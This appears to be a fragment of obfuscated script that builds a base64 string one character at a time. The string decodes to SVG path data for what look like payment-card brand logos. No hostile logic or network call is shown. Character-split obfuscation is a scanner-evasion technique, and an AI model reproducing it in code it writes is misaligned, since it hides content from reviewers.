'D'+'E'+'w'+'L'+'j'+'E'+'5'+'N'+'T'+'g'+'g'+'M'+'T'+'Q'+'u'+'N'+'D'+'U'+'x'+'N'+'y'+'A'+'x'+'M'+'C'+'4'+'x'+'O'+'T'+'U'+'4'+'Q'+'z'+'E'+'z'+'L'+'j'+'Y'+'3'+'N'+'S'+'A'+'x'+'M'+'C'+'4'+'x'+'O'+'T'+'U'+'4'+'I'+'D'+'E'+'z'+'L'+'j'+'I'+'2'+'M'+'D'+'k'+'g'+'M'+'T'+'A'+'u'+'M'+'D'+'g'+'y'+'N'+'C'+'A'+'x'+'M'+'i'+'4'+'2'+'M'+'j'+'Q'+'1'+'I'+'D'+'k'+'u'+'O'+'D'+'A'+'y'+'N'+'T'+'J'+'M'+'M'+'T'+'I'+'u'+'M'+'z'+'c'+'y'+'M'+'S'+'A'+'5'+'L'+'j'+'Y'+'4'+'M'+'j'+'U'+'3'+'T'+'D'+'E'+'y'+'L'+'j'+'E'+'w'+'M'+'D'+'M'+'g'+'M'+'T'+'E'+'u'+'M'+'z'+'Y'+'2'+'N'+'k'+'M'+'x'+'M'+'i'+'4'+'1'+'N'+'T'+'Q'+'3'+'I'+'D'+'E'+'x'+'L'+'j'+'U'+'3'+'N'+'j'+'E'+'g'+'M'+'T'+'M'+'u'+'M'+'z'+'k'+'z'+'O'+'S'+'A'+'x'+'M'+'S'+'4'+'3'+'N'+'T'+'c'+'3'+'I'+'D'+'E'+'0'+'L'+'j'+'I'+'2'+'N'+'j'+'I'+'g'+'M'+'T'+'E'+'u'+'N'+'z'+'Y'+'3'+'M'+'k'+'M'+'x'+'N'+'i'+'4'+'z'+'M'+'D'+'U'+'5'+'I'+'D'+'E'+'x'+'L'+'j'+'c'+'2'+'N'+'z'+'I'+'g'+'M'+'T'+'c'+'u'+'N'+'j'+'M'+'y'+'O'+'S'+'A'+'x'+'M'+'C'+'4'+'3'+'N'+'T'+'c'+'x'+'I'+'D'+'E'+'3'+'L'+'j'+'Y'+'0'+'O'+'D'+'c'+'g'+'O'+'S'+'4'+'x'+'O'+'T'+'c'+'0'+'N'+'k'+'M'+'x'+'N'+'y'+'4'+'2'+'N'+'T'+'Y'+'3'+'I'+'D'+'g'+'u'+'M'+'z'+'M'+'4'+'O'+'T'+'Y'+'g'+'M'+'T'+'c'+'u'+'M'+'T'+'M'+'3'+'O'+'C'+'A'+'3'+'L'+'j'+'Y'+'4'+'O'+'T'+'I'+'z'+'I'+'D'+'E'+'2'+'L'+'j'+'A'+'x'+'N'+'T'+'c'+'g'+'N'+'y'+'4'+'x'+'N'+'T'+'I'+'3'+'O'+'E'+'M'+'x'+'N'+'S'+'4'+'z'+'M'+'z'+'g'+'z'+'I'+'D'+'Y'+'u'+'O'+'D'+'A'+'z'+'O'+'T'+'k'+'g'+'M'+'T'+'Q'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'A'+'2'+'L'+'j'+'U'+'3'+'M'+'j'+'c'+'y'+'I'+'D'+'E'+'0'+'L'+'j'+'k'+'y'+'N'+'T'+'c'+'g'+'N'+'i'+'4'+'y'+'M'+'T'+'k'+'z'+'Q'+'z'+'E'+'0'+'L'+'j'+'k'+'y'+'N'+'j'+'M'+'g'+'N'+'S'+'4'+'5'+'M'+'D'+'c'+'w'+'M'+'y'+'A'+'x'+'N'+'S'+'4'+'y'+'N'+'z'+'c'+'y'+'I'+'D'+'U'+'u'+'N'+'T'+'c'+'y'+'M'+'z'+'Y'+'g'+'M'+'T'+'Y'+'u'+'M'+'D'+'M'+'5'+'I'+'D'+'U'+'u'+'N'+'T'+'c'+'y'+'M'+'z'+'Z'+'D'+'M'+'T'+'Y'+'u'+'N'+'j'+'c'+'1'+'M'+'i'+'A'+'1'+'L'+'j'+'U'+'2'+'M'+'T'+'Y'+'1'+'I'+'D'+'E'+'3'+'L'+'j'+'E'+'z'+'M'+'j'+'g'+'g'+'N'+'S'+'4'+'3'+'M'+'D'+'c'+'2'+'O'+'S'+'A'+'x'+'N'+'y'+'4'+'0'+'O'+'T'+'M'+'x'+'I'+'D'+'U'+'u'+'O'+'D'+'Y'+'x'+'N'+'T'+'F'+'M'+'M'+'T'+'c'+'u'+'N'+'j'+'Y'+'2'+'N'+'C'+'A'+'1'+'L'+'j'+'k'+'0'+'N'+'z'+'k'+'3'+'T'+'D'+'E'+'3'+('L'+'j'+'k'+'z'+'M'+'D'+'c'+'g'+'N'+'C'+'4'+'z'+'M'+'T'+'Y'+'2'+'O'+'E'+'M'+'x'+'N'+'y'+'4'+'1'+'N'+'D'+'Y'+'4'+'I'+'D'+'Q'+'u'+'M'+'T'+'Y'+'1'+'M'+'D'+'I'+'g'+'M'+'T'+'Y'+'u'+'O'+'T'+'Q'+'w'+'O'+'S'+'A'+'0'+'L'+'j'+'A'+'w'+'M'+'D'+'A'+'0'+'I'+'D'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'Q'+'g'+'N'+'C'+'4'+'w'+'M'+'D'+'A'+'w'+'N'+'E'+'w'+'x'+'N'+'i'+'4'+'x'+'O'+'D'+'k'+'1'+'I'+'D'+'R'+'a'+'T'+'T'+'E'+'w'+'L'+'j'+'E'+'1'+'N'+'T'+'c'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'E'+'y'+'N'+'E'+'w'+'4'+'L'+'j'+'k'+'0'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'N'+'T'+'l'+'I'+'M'+'T'+'A'+'u'+'O'+'D'+'g'+'y'+'M'+'0'+'w'+'x'+'M'+'i'+'4'+'w'+'O'+'T'+'g'+'3'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'x'+'M'+'T'+'Z'+'I'+'M'+'T'+'A'+'u'+'M'+'T'+'U'+'2'+'T'+'D'+'E'+'w'+'L'+'j'+'E'+'1'+'N'+'T'+'c'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'E'+'y'+'N'+'F'+'p'+'N'+'N'+'y'+'4'+'z'+'M'+'T'+'A'+'y'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'4'+'N'+'T'+'R'+'M'+'N'+'S'+'4'+'0'+'M'+'D'+'g'+'y'+'O'+'C'+'A'+'5'+'L'+'j'+'I'+'2'+'N'+'j'+'g'+'3'+'T'+'D'+'U'+'u'+'M'+'j'+'A'+'1'+'N'+'T'+'M'+'g'+'O'+'C'+'4'+'y'+'M'+'j'+'Q'+'4'+'M'+'k'+'M'+'0'+'L'+'j'+'c'+'z'+'M'+'T'+'g'+'5'+'I'+'D'+'Y'+'u'+'O'+'T'+'Q'+'3'+'M'+'D'+'I'+'g'+'M'+'y'+'4'+'3'+'M'+'D'+'Y'+'1'+'N'+'S'+'A'+'1'+'L'+'j'+'Y'+'w'+'N'+'j'+'Y'+'3'+'I'+'D'+'I'+'u'+'N'+'T'+'E'+'y'+'N'+'D'+'g'+'g'+'N'+'S'+'4'+'w'+'N'+'j'+'M'+'0'+'N'+'U'+'w'+'0'+'L'+'j'+'I'+'1'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'0'+'O'+'D'+'h'+'M'+'N'+'i'+'4'+'z'+'M'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'M'+'S'+'4'+'2'+'N'+'D'+'c'+'4'+'T'+'D'+'k'+'u'+'M'+'z'+'Y'+'3'+'M'+'z'+'k'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'g'+'2'+'S'+'D'+'c'+'u'+'M'+'z'+'E'+'w'+'M'+'l'+'Y'+'0'+'L'+'j'+'E'+'z'+'O'+'D'+'U'+'0'+'W'+'k'+'0'+'y'+'M'+'S'+'4'+'0'+'M'+'T'+'M'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'k'+'w'+'M'+'0'+'M'+'y'+'M'+'C'+'4'+'5'+'N'+'D'+'c'+'2'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'5'+'M'+'D'+'M'+'g'+'M'+'j'+'A'+'u'+'N'+'T'+'k'+'4'+'O'+'S'+'A'+'0'+'L'+'j'+'I'+'3'+'M'+'T'+'Y'+'4'+'I'+'D'+'I'+'w'+'L'+'j'+'M'+'5'+'M'+'z'+'U'+'g'+'N'+'C'+'4'+'3'+'N'+'j'+'M'+'1'+'O'+'E'+'w'+'x'+'N'+'y'+'4'+'1'+'M'+'D'+'k'+'z'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'R'+'I'+'M'+'T'+'k'+'u'+'N'+'T'+'Q'+'5'+'O'+'U'+'M'+'x'+'O'+'S'+'4'+'1'+'N'+'D'+'k'+'5'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'Q'+'g'+'M'+'T'+'k'+'u'+'O'+'D'+'g'+'z'+'N'+'i'+'A'+'x'+'M'+'C'+'4'+'3'+'M'+'z'+'A'+'z'+'I'+'D'+'E'+'5'+'L'+'j'+'k'+'1'+'O'+'S'+'A'+'x'+'M'+'C'+'4'+'1'+'M'+'j'+'c'+'y'+'Q'+'z'+'I'+'w'+'L'+'j'+'E'+'4'+'M'+'T'+'c'+'g'+'M'+'T'+'A'+'u'+'N'+'T'+'I'+'3'+'M'+'i'+'A'+'y'+'M'+'i'+'4'+'x'+'N'+'j'+'M'+'3'+'I'+'D'+'E'+'w'+'L'+'j'+'U'+'z'+'M'+'T'+'Q'+'g'+'M'+'j'+'I'+'u'+'N'+'D'+'Q'+'2'+'N'+'S'+'A'+'x'+'M'+'C'+'4'+'1'+'M'+'z'+'E'+'0'+'Q'+'z'+'I'+'y'+'L'+'j'+'U'+'w'+'N'+'j'+'Y'+'g'+'M'+'T'+'A'+'u'+'N'+'z'+'k'+'z'+'O'+'C'+'A'+'y'+'M'+'i'+'4'+'2'+'O'+'D'+'M'+'x'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'M'+'g'+'M'+'j'+'I'+'u'+'N'+'j'+'g'+'z'+'M'+'S'+'A'+'x'+'M'+'S'+'4'+'2'+'N'+'T'+'g'+'z'+'S'+'D'+'I'+'0'+'L'+'j'+'Q'+'4'+'N'+'z'+'R'+'M'+'M'+'j'+'I'+'u'+'O'+'T'+'E'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'O'+'T'+'A'+'z'+'S'+'D'+'I'+'x'+'L'+'j'+'Q'+'x'+'M'+'z'+'F'+'M'+'M'+'j'+'E'+'u'+'N'+'D'+'E'+'z'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'5'+'M'+'D'+'N'+'a'+'T'+'T'+'I'+'x'+'L'+'j'+'U'+'1'+'M'+'D'+'M'+'g'+'N'+'i'+'4'+'x'+'N'+'j'+'c'+'2'+'O'+'U'+'w'+'y'+'M'+'S'+'4'+'2'+'N'+'z'+'k'+'4'+'I'+'D'+'Y'+'u'+'O'+'D'+'E'+'2'+'M'+'z'+'h'+'D'+'M'+'j'+'E'+'u'+'N'+'j'+'c'+'5'+'O'+'C'+'A'+'2'+'L'+'j'+'g'+'x'+'N'+'j'+'M'+'4'+'I'+'D'+'I'+'y'+'L'+'j'+'A'+'1'+'M'+'z'+'E'+'g'+'O'+'C'+'4'+'2'+'M'+'T'+'E'+'3'+'N'+'y'+'A'+'y'+'M'+'i'+'4'+'x'+'M'+'z'+'E'+'g'+'O'+'C'+'4'+'5'+'O'+'D'+'c'+'4'+'S'+'D'+'I'+'w'+'L'+'j'+'U'+'x'+'O'+'D'+'F'+'D'+'M'+'j'+'A'+'u'+'N'+'j'+'c'+'5'+'N'+'C'+'A'+'4'+'L'+'j'+'U'+'1'+'N'+'j'+'A'+'y'+'I'+'D'+'I'+'x'+'L'+'j'+'I'+'5'+'M'+'j'+'E'+'g'+'N'+'i'+'4'+'4'+'O'+'D'+'Q'+'1'+'M'+'S'+'A'+'y'+'M'+'S'+'4'+'y'+'O'+'T'+'I'+'x'+'I'+'D'+'Y'+'u'+'O'+'D'+'g'+'0'+'N'+'T'+'F'+'D'+'M'+'j'+'E'+'u'+'M'+'j'+'g'+'w'+'M'+'S'+'A'+'2'+'L'+'j'+'k'+'w'+'N'+'D'+'k'+'1'+'I'+'D'+'I'+'x'+'L'+'j'+'Q'+'1'+'M'+'T'+'Q'+'g'+'N'+'i'+'4'+'0')+('N'+'D'+'k'+'y'+'N'+'y'+'A'+'y'+'M'+'S'+'4'+'1'+'N'+'T'+'A'+'z'+'I'+'D'+'Y'+'u'+'M'+'T'+'Y'+'3'+'N'+'j'+'Z'+'M'+'M'+'j'+'E'+'u'+'N'+'T'+'U'+'w'+'M'+'y'+'A'+'2'+'L'+'j'+'E'+'2'+'N'+'z'+'Y'+'5'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'M'+'j'+'N'+'B'+'M'+'C'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'y'+'4'+'2'+'N'+'D'+'Q'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'N'+'D'+'Y'+'z'+'S'+'D'+'A'+'u'+'N'+'T'+'E'+'w'+'N'+'z'+'E'+'3'+'T'+'D'+'A'+'u'+'N'+'D'+'k'+'y'+'N'+'D'+'Y'+'y'+'I'+'D'+'Q'+'u'+'M'+'j'+'Y'+'0'+'M'+'T'+'J'+'D'+'M'+'i'+'4'+'5'+'M'+'j'+'g'+'4'+'N'+'S'+'A'+'0'+'L'+'j'+'g'+'4'+'N'+'z'+'I'+'y'+'I'+'D'+'Q'+'u'+'N'+'T'+'M'+'2'+'M'+'j'+'M'+'g'+'N'+'i'+'4'+'0'+'M'+'T'+'c'+'z'+'N'+'y'+'A'+'1'+'L'+'j'+'I'+'w'+'N'+'T'+'U'+'x'+'I'+'D'+'g'+'u'+'M'+'j'+'I'+'2'+'O'+'D'+'J'+'M'+'N'+'C'+'4'+'1'+'M'+'j'+'Q'+'0'+'O'+'S'+'A'+'0'+'L'+'j'+'c'+'2'+'O'+'D'+'Q'+'z'+'Q'+'z'+'Q'+'u'+'N'+'D'+'A'+'3'+'N'+'D'+'M'+'g'+'N'+'C'+'4'+'y'+'O'+'T'+'I'+'4'+'M'+'S'+'A'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'Q'+'1'+'I'+'D'+'Q'+'u'+'M'+'T'+'U'+'x'+'N'+'D'+'E'+'g'+'M'+'y'+'4'+'2'+'N'+'D'+'Q'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'N'+'D'+'Y'+'x'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'y'+'M'+'0'+'E'+'w'+'I'+'i'+'8'+'+'+'C'+'j'+'w'+'v'+'Z'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'Q'+'2'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'g'+'M'+'i'+'4'+'0'+'O'+'T'+'c'+'y'+'O'+'E'+'g'+'0'+'M'+'C'+'4'+'3'+'M'+'z'+'M'+'5'+'V'+'j'+'E'+'z'+'L'+'j'+'U'+'w'+'M'+'j'+'h'+'I'+'N'+'D'+'Y'+'u'+'O'+'D'+'U'+'4'+'O'+'V'+'Y'+'y'+'L'+'j'+'Q'+'5'+'N'+'z'+'I'+'4'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'N'+'U'+'Y'+'w'+'M'+'C'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'D'+'E'+'u'+'M'+'T'+'I'+'y'+'N'+'i'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'Q'+'z'+'Q'+'x'+'L'+'j'+'E'+'y'+'M'+'j'+'Y'+'g'+'N'+'S'+'4'+'3'+'N'+'j'+'M'+'4'+'N'+'i'+'A'+'0'+'M'+'i'+'4'+'x'+'N'+'z'+'I'+'2'+'I'+'D'+'M'+'u'+'N'+'z'+'g'+'w'+'N'+'T'+'I'+'g'+'N'+'D'+'M'+'u'+'N'+'z'+'g'+'2'+'N'+'S'+'A'+'y'+'L'+'j'+'Q'+'5'+'N'+'z'+'E'+'5'+'Q'+'z'+'Q'+'y'+'L'+'j'+'Y'+'w'+'M'+'D'+'M'+'g'+'M'+'S'+'4'+'1'+'N'+'j'+'M'+'4'+'N'+'i'+'A'+'0'+'M'+'S'+'4'+'x'+'M'+'D'+'M'+'x'+'I'+'D'+'A'+'u'+'O'+'T'+'k'+'5'+'O'+'T'+'Y'+'5'+'I'+'D'+'M'+'5'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'C'+'4'+'5'+'O'+'T'+'k'+'5'+'N'+'j'+'l'+'D'+'M'+'z'+'U'+'u'+'N'+'j'+'A'+'w'+'M'+'y'+'A'+'w'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'2'+'O'+'S'+'A'+'z'+'M'+'i'+'4'+'0'+'N'+'j'+'k'+'4'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'w'+'N'+'T'+'I'+'g'+'M'+'z'+'I'+'u'+'N'+'D'+'Y'+'5'+'O'+'C'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'Q'+'z'+'M'+'y'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'5'+'N'+'C'+'A'+'z'+'N'+'S'+'4'+'2'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'1'+'I'+'D'+'M'+'5'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'T'+'V'+'D'+'N'+'D'+'E'+'u'+'M'+'T'+'A'+'z'+'M'+'S'+'A'+'x'+'N'+'S'+'A'+'0'+'M'+'i'+'4'+'2'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'M'+'u'+'N'+'z'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'y'+'4'+'1'+'M'+'D'+'I'+'3'+'Q'+'z'+'Q'+'y'+'L'+'j'+'E'+'3'+'M'+'j'+'Y'+'g'+'M'+'T'+'I'+'u'+'M'+'j'+'M'+'4'+'O'+'S'+'A'+'0'+'M'+'S'+'4'+'x'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'w'+'L'+'j'+'I'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'E'+'u'+'M'+'T'+'I'+'y'+'N'+'i'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'V'+'C'+'M'+'D'+'A'+'x'+'Q'+'i'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'T'+'U'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'4'+'Q'+'z'+'U'+'1'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'5'+'N'+'C'+'A'+'1'+'M'+'S'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'1'+'I'+'D'+'Q'+'4'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'T'+'V'+'D'+'N'+'D'+'Y'+'u'+'N'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'N'+'S'+'A'+'0'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'M'+'u'+'O'+'D'+'A'+'2'+'I'+'D'+'E'+'z'+'L'+'j'+'U'+'w'+'M'+'j'+'h'+'D'+'N'+'D'+'U'+'u'+'N'+'D'+'M'+'5'+'N'+'C'+'A'+'x')+('M'+'i'+'4'+'y'+'M'+'T'+'k'+'0'+'I'+'D'+'Q'+'2'+'L'+'j'+'Q'+'2'+'O'+'T'+'k'+'g'+'M'+'T'+'A'+'u'+'M'+'j'+'M'+'2'+'M'+'S'+'A'+'0'+'N'+'i'+'4'+'0'+'N'+'j'+'k'+'5'+'I'+'D'+'h'+'D'+'N'+'D'+'Y'+'u'+'N'+'D'+'Y'+'5'+'O'+'S'+'A'+'1'+'L'+'j'+'c'+'2'+'M'+'z'+'g'+'5'+'I'+'D'+'Q'+'1'+'L'+'j'+'Q'+'x'+'O'+'T'+'k'+'g'+'M'+'y'+'4'+'3'+'O'+'D'+'A'+'1'+'N'+'i'+'A'+'0'+'M'+'y'+'4'+'4'+'M'+'D'+'Y'+'g'+'M'+'i'+'4'+'0'+'O'+'T'+'c'+'y'+'M'+'k'+'M'+'0'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'u'+'N'+'T'+'Y'+'z'+'O'+'D'+'k'+'g'+'N'+'D'+'Y'+'u'+'N'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'I'+'D'+'Q'+'4'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'U'+'M'+'1'+'M'+'S'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'g'+'N'+'T'+'U'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'0'+'L'+'j'+'E'+'1'+'I'+'D'+'U'+'1'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'O'+'F'+'o'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'N'+'G'+'N'+'z'+'l'+'F'+'M'+'U'+'I'+'i'+'L'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'g'+'z'+'L'+'j'+'E'+'3'+'M'+'D'+'c'+'g'+'M'+'T'+'M'+'u'+'N'+'D'+'Y'+'5'+'M'+'0'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'E'+'y'+'L'+'j'+'M'+'4'+'N'+'j'+'d'+'M'+'O'+'D'+'E'+'u'+'M'+'T'+'k'+'y'+'I'+'D'+'E'+'z'+'L'+'j'+'Q'+'2'+'O'+'T'+'N'+'I'+'N'+'z'+'k'+'u'+'M'+'j'+'E'+'z'+'M'+'0'+'g'+'3'+'N'+'C'+'4'+'5'+'N'+'T'+'c'+'z'+'V'+'j'+'g'+'u'+'N'+'D'+'I'+'5'+'M'+'z'+'N'+'I'+'N'+'z'+'I'+'u'+'O'+'T'+'c'+'4'+'N'+'0'+'w'+'3'+'N'+'S'+'4'+'0'+'N'+'D'+'I'+'3'+'I'+'D'+'I'+'u'+'N'+'z'+'k'+'y'+'S'+'D'+'c'+'3'+'L'+'j'+'g'+'z'+'M'+'k'+'w'+'3'+'O'+'C'+'4'+'2'+'O'+'T'+'A'+'3'+'I'+'D'+'Q'+'u'+'N'+'z'+'M'+'z'+'M'+'z'+'N'+'W'+'M'+'i'+'4'+'3'+'O'+'T'+'J'+'I'+'O'+'D'+'E'+'u'+'N'+'j'+'c'+'3'+'M'+'0'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'Q'+'u'+'M'+'j'+'Q'+'4'+'T'+'D'+'g'+'y'+'L'+'j'+'c'+'y'+'M'+'j'+'c'+'g'+'M'+'i'+'4'+'3'+'O'+'T'+'J'+'I'+'O'+'D'+'V'+'W'+'M'+'S'+'4'+'5'+'M'+'z'+'M'+'z'+'M'+'0'+'M'+'4'+'N'+'S'+'A'+'x'+'L'+'j'+'Q'+'x'+'M'+'D'+'Y'+'3'+'I'+'D'+'g'+'0'+'L'+'j'+'U'+'4'+'O'+'T'+'M'+'g'+'M'+'S'+'A'+'4'+'N'+'C'+'4'+'w'+'N'+'j'+'Y'+'3'+'I'+'D'+'F'+'I'+'N'+'j'+'Q'+'u'+'M'+'D'+'U'+'2'+'Q'+'z'+'Y'+'z'+'L'+'j'+'U'+'z'+'M'+'z'+'M'+'g'+'M'+'S'+'A'+'2'+'M'+'y'+'4'+'x'+'M'+'j'+'I'+'3'+'I'+'D'+'E'+'u'+'N'+'D'+'E'+'w'+'N'+'j'+'c'+'g'+'N'+'j'+'M'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'x'+'L'+'j'+'k'+'z'+'M'+'z'+'M'+'z'+'V'+'j'+'E'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'D'+'N'+'j'+'M'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'k'+'z'+'I'+'D'+'Y'+'z'+'L'+'j'+'U'+'z'+'M'+'z'+'M'+'g'+'M'+'T'+'U'+'g'+'N'+'j'+'Q'+'u'+'M'+'D'+'U'+'2'+'I'+'D'+'E'+'1'+'S'+'D'+'g'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'D'+'O'+'D'+'Q'+'u'+'N'+'T'+'g'+'5'+'M'+'y'+'A'+'x'+'N'+'S'+'A'+'4'+'N'+'S'+'A'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'k'+'z'+'I'+'D'+'g'+'1'+'I'+'D'+'E'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'W'+'M'+'T'+'M'+'u'+'N'+'D'+'Y'+'5'+'M'+'0'+'g'+'4'+'M'+'y'+'4'+'x'+'N'+'z'+'A'+'3'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'O'+'D'+'M'+'u'+'N'+'D'+'M'+'y'+'I'+'D'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'4'+'N'+'U'+'w'+'4'+'M'+'i'+'4'+'5'+'N'+'D'+'Y'+'3'+'I'+'D'+'E'+'w'+'L'+'j'+'Y'+'2'+'O'+'T'+'N'+'M'+'O'+'D'+'U'+'g'+'O'+'C'+'4'+'1'+'M'+'D'+'M'+'5'+'N'+'0'+'g'+'4'+'M'+'y'+'4'+'0'+'N'+'j'+'k'+'z'+'T'+'D'+'g'+'y'+'L'+'j'+'E'+'2'+'M'+'j'+'c'+'g'+'O'+'S'+'4'+'5'+'M'+'j'+'I'+'2'+'M'+'0'+'w'+'4'+'M'+'C'+'4'+'4'+'O'+'T'+'M'+'z'+'I'+'D'+'g'+'u'+'N'+'T'+'A'+'z'+'O'+'T'+'d'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'I'+'1'+'M'+'0'+'w'+'4'+'M'+'S'+'4'+'0'+'M'+'T'+'Y'+'g'+'M'+'T'+'A'+'u'+'N'+'z'+'A'+'2'+'N'+'k'+'w'+'3'+'O'+'S'+'4'+'z'+'M'+'j'+'U'+'z'+'I'+'D'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'4'+'M'+'C'+'4'+'4'+'N'+'T'+'Z'+'M'+'O'+'D'+'I'+'u'+'M'+'T'+'Y'+'y'+'N'+'y'+'A'+'x'+'M'+'S'+'4'+'0'+'N'+'T'+'M'+'z'+'T'+'D'+'g'+'z'+'L'+'j'+'Q'+'z'+'M'+'i'+'A'+'x'+'M'+'i'+'4'+'4'+'N'+'z'+'J'+'a'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'3'+'M'+'U'+'N'+'F'+'I'+'i'+'8'+'+'+'C'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'3'+'N'+'i'+'4'+'4'+'M'+'j'+'Q'+'g'+'M'+'T'+'E'+'u')+('O'+'D'+'Y'+'0'+'V'+'j'+'E'+'x'+'L'+'j'+'E'+'5'+'M'+'k'+'g'+'3'+'O'+'S'+'4'+'y'+'O'+'D'+'h'+'W'+'M'+'T'+'A'+'u'+'M'+'T'+'g'+'0'+'S'+'D'+'c'+'2'+'L'+'j'+'g'+'y'+'N'+'F'+'Y'+'5'+'L'+'j'+'U'+'x'+'M'+'T'+'k'+'3'+'S'+'D'+'c'+'5'+'L'+'j'+'M'+'y'+'N'+'T'+'N'+'W'+'O'+'C'+'4'+'1'+'M'+'D'+'M'+'5'+'N'+'0'+'g'+'3'+'N'+'S'+'4'+'2'+'M'+'j'+'k'+'z'+'V'+'j'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'3'+'O'+'S'+'4'+'z'+'M'+'j'+'U'+'z'+'V'+'j'+'E'+'x'+'L'+'j'+'g'+'2'+'N'+'E'+'g'+'3'+'N'+'i'+'4'+'4'+'M'+'j'+'R'+'a'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'3'+'M'+'U'+'N'+'F'+'I'+'i'+'8'+'+'+'C'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'4'+'M'+'y'+'4'+'4'